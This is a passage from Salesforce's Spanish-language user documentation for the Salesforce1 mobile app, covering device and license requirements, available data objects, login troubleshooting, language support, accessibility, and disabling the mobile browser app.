



#### <span id="page-96-0"></span>CONSULTE TAMBIÉN

[Recursos de ayuda de la aplicación móvil Salesforce1](#page-101-0)

## Requisitos de la aplicación móvil Salesforce1

Salesforce1 está disponible para la mayoría de las ediciones de Salesforce y muchos tipos de licencia de usuario. La aplicación es compatible con varias plataformas móviles, con algunos requisitos de dispositivo, sistema operativo y navegador móvil. Una conexión a Internet es necesaria para comunicarse con Salesforce.

#### **Navegadores y dispositivos compatibles**

Salesforce1 es compatible en orientación horizontal en estos entornos.

### EDICIONES





Para un desempeño óptimo de Salesforce1, recomendamos mantener actualizados los sistemas operativos de sus dispositivos móviles y actualizar a los modelos de dispositivos más recientes que permita su plan móvil. Las futuras versiones de Salesforce1 pueden requerir la retirada de la compatibilidad con sistemas operativos obsoletos y a veces las nuevas versiones de los sistemas operativos no tienen un desempeño adecuado en dispositivos antiguos.

Cuando utilice la aplicación para navegadores móviles, recomendamos desactivar el modo Incógnito en Chrome, Exploración de InPrivate en Internet Explorer o Navegación privada en Safari o en el navegador de BlackBerry.

#### **Ediciones y licencias de Salesforce**

Estos tipos de licencia de usuario y ediciones de Salesforce permiten el uso de Salesforce1.





Nota: Puede acceder a los mismos datos y funcionalidad que tiene a su disposición en el sitio completo, tal y como lo determine la edición de Salesforce de su organización, su tipo de licencia y sus conjuntos de permisos y perfil de usuario asignado.

\* Los usuarios externos de Chatter Plus, Chatter Free y Chatter deben tener el permiso de perfil "API activada" activado para utilizar cualquiera de la aplicaciones descargables Salesforce1. Los usuarios externos de Chatter que cuentan con el acceso de API no pueden acceder a vistas de lista Grupos y Personas al utilizar una aplicación descargable.

#### **Conexión inalámbrica**

Se requiere una conexión Wi-Fi® o de red móvil para comunicarse con Salesforce. Para conexiones móviles, se requiere una red 3G o más rápida. Para obtener el mejor desempeño, recomendamos utilizar Wi-Fi o LTE.

Si está utilizando una de las aplicaciones descargables Salesforce1, puede ver los registros a los que ha accedido más recientemente cuando su dispositivo no tiene conexión.

#### CONSULTE TAMBIÉN

<span id="page-98-0"></span>[Compatibilidad de configuraciones regionales e idiomas para la aplicación Salesforce1](#page-102-0) [Consideraciones de accesibilidad de la aplicación móvil Salesforce1](#page-102-1) [¿Qué datos están disponibles en la aplicación móvil Salesforce1?](#page-98-0)

## ¿Qué datos están disponibles en la aplicación móvil Salesforce1?

Salesforce1 usa la edición de Salesforce de su organización, su tipo de licencia de usuario y su perfil de usuario y conjuntos de permisos asignados para determinar los datos que están a su disposición. En la mayoría de los casos, verá los mismos objetos, tipos de registros, campos y formatos de página que cuando trabaja en el sitio completo de Salesforce. Sin embargo, no todos los datos o las funciones de Salesforce son compatibles con Salesforce1.

Estos objetos están disponibles en Salesforce1. A no ser que se indique lo contrario, puede ver, modificar o crear registros para estos objetos.

- **•** Cuentas y cuentas personales
- **•** Activos (ver o modificar únicamente en las aplicaciones descargables)

### EDICIONES

#### Fundamentos de Salesforce Aplicación móvil Salesforce1

- **•** Campañas
- **•** Casos
- **•** Contactos
- **•** Contratos
- **•** D&B Company (sólo visualización para clientes con Data.com Premium Prospector y Data.com Premium Clean)
- **•** Tableros (solo visualización)
- **•** Eventos
- **•** Prospectos
- **•** Transcripciones de chat en directo
- **•** Oportunidades
- **•** Pedidos (solo visualización o modificación)
- **•** Reportes (solo visualización)
- **•** Artículos de Salesforce Knowledge (solo visualización)
- **•** Tareas (Tasks)
- **•** Apoyo, objetivos, agradecimiento, premios y habilidades de Work.com (Habilidades no disponibles en la aplicación descargable de iOS)
- **•** Órdenes de trabajo (ver o modificar únicamente en las aplicaciones descargables)
- **•** Objetos personalizados con una ficha a la que pueda acceder
- **•** Objetos externos de Lightning Connect que pueden buscarse y tienen una ficha a la que puede acceder

Puede acceder a todos estos objetos desde el menú de navegación de Salesforce1. El menú de navegación le ayuda a centrarse en los objetos con los que trabaja con más frecuencia. Toque **Más** en la parte inferior de la sección Reciente para ver la lista completa de todos los objetos que tiene a su disposición en Salesforce1.

Con algunas excepciones, todos los campos estándar y personalizados están disponibles en estos registros. Y puede trabajar con la mayoría de las listas relacionadas de objetos admitidos.

Sugerencia: Si es un nuevo usuario de Salesforce y aún no tiene historial de objetos recientes, al principio verá estos objetos en la sección Reciente del menú de navegación de Salesforce1: Cuentas, Casos, Contactos, Archivos, Grupos (salvo que se hayan agregado directamente al menú de navegación), Prospectos, Oportunidades y Personas (salvo que se hayan agregado estos elementos directamente al menú de navegación).

Como emplea tiempo trabajando en Salesforce1 y en el sitio completo de Salesforce, los objetos que utiliza más reemplazan eventualmente los objetos predeterminados en la sección Reciente y se convierten en los objetos disponibles para búsquedas globales en Salesforce1.

La aparición de los objetos con los que trabaja con mayor frecuencia en la sección Reciente puede tardar hasta 15 días. Para que los objetos aparezcan en Reciente de forma inmediata, ánclelos en los resultados de búsqueda del sitio completo.

Cuando realiza una búsqueda global en Salesforce1, puede localizar registros con los objetos que aparecen en la sección Reciente únicamente. Para encontrar registros de otros objetos que están en la lista completa de objetos cuando se amplía la sección Reciente, busque desde la página de inicio del objeto.

Si Chatter está activado, puede acceder a noticias en tiempo real, perfiles de usuario, grupos y archivos. Puede acceder a los perfiles de usuario incluso cuando Chatter está desactivado.

Si está utilizando una aplicación descargable Salesforce1, puede utilizar Salesforce Today para prepararse para las reuniones, permanecer en contacto con los clientes, unirse rápidamente a llamadas de conferencia y gestionar su día de manera general.

CONSULTE TAMBIÉN

[Requisitos de la aplicación móvil Salesforce1](#page-96-0) [Datos admitidos en Salesforce1: Límites y diferencias con el sitio completo de Salesforce](#page-1050-0)

### <span id="page-100-0"></span>¿Por qué no puedo iniciar sesión en la aplicación móvil Salesforce1?

¿Está seguro de utilizar las credenciales correctas de Salesforce pero no puede iniciar sesión en Salesforce1? Existen varias razones por las que puede tener problemas.

- **•** Asegúrese de que cuenta, en la actualidad, con el permiso para utilizar Salesforce1. Los administradores de Salesforce pueden controlar quién puede utilizar las aplicaciones descargables Salesforce1 y también pueden desactivar el acceso a la aplicación para navegador móvil, para usted o toda su compañía. Si no está seguro de disponer del acceso, consulte con su administrador.
- **•** Si está utilizando una aplicación descargable, asegúrese de iniciar sesión en la instancia correcta: producción, sandbox o un dominio personalizado. De manera predeterminada, Salesforce1 se conecta a su entorno de producción. Si su organización utiliza el inicio de sesión único, configure la aplicación para señalar a una página diferente durante el inicio de sesión. Lo mismo sucede para conectar Salesforce1 con un entorno de sandbox para fines de prueba o iniciar sesión utilizando una URL de comunidad.

Los dominios personalizados tienen el formato https://universalcontainers.my.salesforce.com donde universalcontainers es un nombre seleccionado por su administrador. Su administrador puede proporcionarle el nombre de dominio para utilizar.

- **–** Para conectar la aplicación descargable para iOS con una instancia diferente, utilice [estos pasos.](http://mobile-ios-phone.docs.salesforce.com/help/sfdc1_managing_instance.htm)
- **–** Para conectar la aplicación descargable para Android con una instancia diferente, utilice [estos pasos](http://mobile-android-phone.docs.salesforce.com/help/sfdc1_managing_instance.htm).

Si aún no puede iniciar sesión, solicite ayuda a su administrador.

#### <span id="page-100-1"></span>CONSULTE TAMBIÉN

[Obtener la aplicación móvil Salesforce1](#page-92-0) [Requisitos de la aplicación móvil Salesforce1](#page-96-0)

## Buscar ayuda en la aplicación móvil Salesforce1

Salesforce1 incluye un vínculo **Ayuda** que puede utilizar para obtener más información acerca de la aplicación móvil.

El vínculo **Ayuda** está ubicado en la parte inferior del menú de navegación de Salesforce1. Toque para abrir el menú de navegación.

Y hay otros muchos recursos que pueden ayudarle a empezar a utilizar Salesforce1. Consulte [Recursos](#page-101-0) [de ayuda para la aplicación móvil Salesforce1](#page-101-0) en la página 96.

### EDICIONES

Salesforce1 disponible en: **Todas** las ediciones excepto Database.com

### EDICIONES

## <span id="page-101-0"></span>Recursos de ayuda de la aplicación móvil Salesforce1

Estos recursos proporcionan información sobre el uso de la aplicación móvil Salesforce1, la configuración de su organización para utilizar la aplicación y el desarrollo para la aplicación.

### Información general sobre Salesforce1

#### **Guías**



### Configuración y personalización de Salesforce1

#### **Guías y páginas de trucos**



### EDICIONES



### Desarrollo para Salesforce1

#### **Guías y páginas de trucos**



## <span id="page-102-0"></span>Compatibilidad de configuraciones regionales e idiomas para la aplicación Salesforce1

Salesforce1 funciona con casi todas las configuraciones regionales admitidas por Salesforce y los idiomas e idiomas de usuario final totalmente compatibles. (La ayuda de Salesforce incluye una lista completa de las configuraciones regionales y los idiomas admitidos.) Los idiomas de escritura de derecha a izquierda, como el árabe y el hebreo, no son compatibles en esta versión.

Nota: Las aplicaciones descargables Salesforce1 utilizan la configuración regional y de idioma de su perfil de usuario de Salesforce y la configuración regional de su dispositivo móvil. Si su dispositivo utiliza una configuración regional diferente de la especificada en su perfil de usuario, es posible que vea varios idiomas mostrados en la aplicación. Por ejemplo, el menú de navegación puede aparecer en inglés mientras que los registros se muestran en español.

### Salesforce1 incluye compatibilidad con varias divisas, pero la gestión avanzada de divisas no está disponible.

### <span id="page-102-1"></span>CONSULTE TAMBIÉN

[Requisitos de la aplicación móvil Salesforce1](#page-96-0)

## Consideraciones de accesibilidad de la aplicación móvil Salesforce1

Salesforce1 se ha diseñado teniendo en cuenta la accesibilidad. Además, proporciona una experiencia móvil completamente accesible para todos los usuarios, incluidos los que trabajan con lectores de pantalla.

A diferencia del sitio Web completo de Salesforce, Salesforce1 no requiere el modo de accesibilidad para ofrecer a los usuarios que trabajen con dispositivos de asistencia una experiencia totalmente accesible.

#### EDICIONES

Salesforce1 disponible en: **Todas** las ediciones excepto Database.com

### EDICIONES

Compruebe la documentación de su dispositivo móvil para obtener más información sobre cómo utilizar un lector de pantalla.

#### CONSULTE TAMBIÉN

[Requisitos de la aplicación móvil Salesforce1](#page-96-0)

## <span id="page-103-0"></span>Activación o desactivación de la aplicación para navegadores móviles Salesforce1

Cuando se activa la aplicación para navegadores móviles Salesforce1 para su organización, automáticamente se le redirige a este sistema al iniciar sesión en Salesforce desde un navegador móvil compatible. No se admite el uso del sitio completo de Salesforce en un navegador móvil. Pero es posible desactivar la aplicación para navegador móvil si necesita acceder a Salesforce Classic desde su dispositivo móvil por un momento.

Nota: Si desactiva el redireccionamiento automático a la aplicación para navegadores móviles Salesforce1, estará desactivando el acceso automático para cualquier navegador compatible desde cualquier dispositivo móvil. Por ejemplo, si desactiva la aplicación para navegador móvil desde su tablet, tampoco podrá utilizar la aplicación para navegador móvil en su celular.

Estos pasos no afectan a la aplicación descargable Salesforce1, que siempre muestra la interfaz de Salesforce1.

Para desactivar la aplicación para navegador móvil en la aplicación:

1. Pulse  $\equiv$ .

#### **2.** Toque **Sitio completo**.

Cambiará inmediatamente al sitio completo de Salesforce Classic. No se puede acceder a Lightning Experience desde cualquier navegador móvil.

El sitio completo será ahora su entorno predeterminado siempre que inicie sesión en un navegador móvil. Puede volver a la aplicación Salesforce1 mediante el vínculo **Ir a Salesforce1** en la nota al pie del sitio completo, después de lo cual la aplicación de navegador móvil se convertirá en su entorno predeterminado.

Para desactivar la aplicación para navegador móvil desde el sitio Web completo:

